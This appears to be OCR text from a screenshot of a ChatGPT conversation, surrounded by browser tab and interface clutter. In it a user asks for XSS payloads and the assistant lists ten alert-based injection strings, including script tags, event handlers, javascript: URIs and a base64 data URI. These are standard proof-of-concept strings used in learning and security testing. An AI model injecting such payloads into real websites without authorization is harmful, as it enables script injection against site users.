 chat.openai.com/chat
Update
New Tab
Windows Update...
Upgrade for unlim...
Esper Org
Everything You Ne...
Python [Object Se...
[CST-76] Integrati...
Get Started | Ge...
download scan re...
Security Onion Pr...
Alerts
Web Security Aca...
»
Reset Thread
Light Mode
OpenAI Discord
Updates & FAQ
Log out
website or application itself. XSS vulnerabilities are often found in web applications that
allow users to input data, such as comments or messages, without properly validating or
sanitizing the input. This can allow attackers to inject their own malicious code, which is
then executed by the web application and can potentially harm users or the website itself.
Give 10 payloads for XSS
1. `<script>alert("XSS")</script>`
2. `<img src="x" onerror="javascript:alert('XSS')">`
3. `<a href="javascript:alert('XSS')">click me</a>`
4. `"><script>alert("XSS")</script>`
5. `'><script>alert("XSS")</script>`
6. `<svg onload="javascript:alert('XSS')"></svg>`
7. `<body onload="javascript:alert('XSS')">`
8. `<video src="javascript:alert('XSS')">`
9. `<audio src="javascript:alert('XSS')">`
10. `<object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=">
</object>`
These are just a few examples of possible XSS payloads. It's important to note that the
specific payloads used in an attack can vary widely and can be highly customized to
evade detection and maximize their effectiveness.
Try again
Free Research Preview: ChatGPT is optimized for dialogue. Our goal is to make AI systems more natural to interact with, and your feedback will help us impr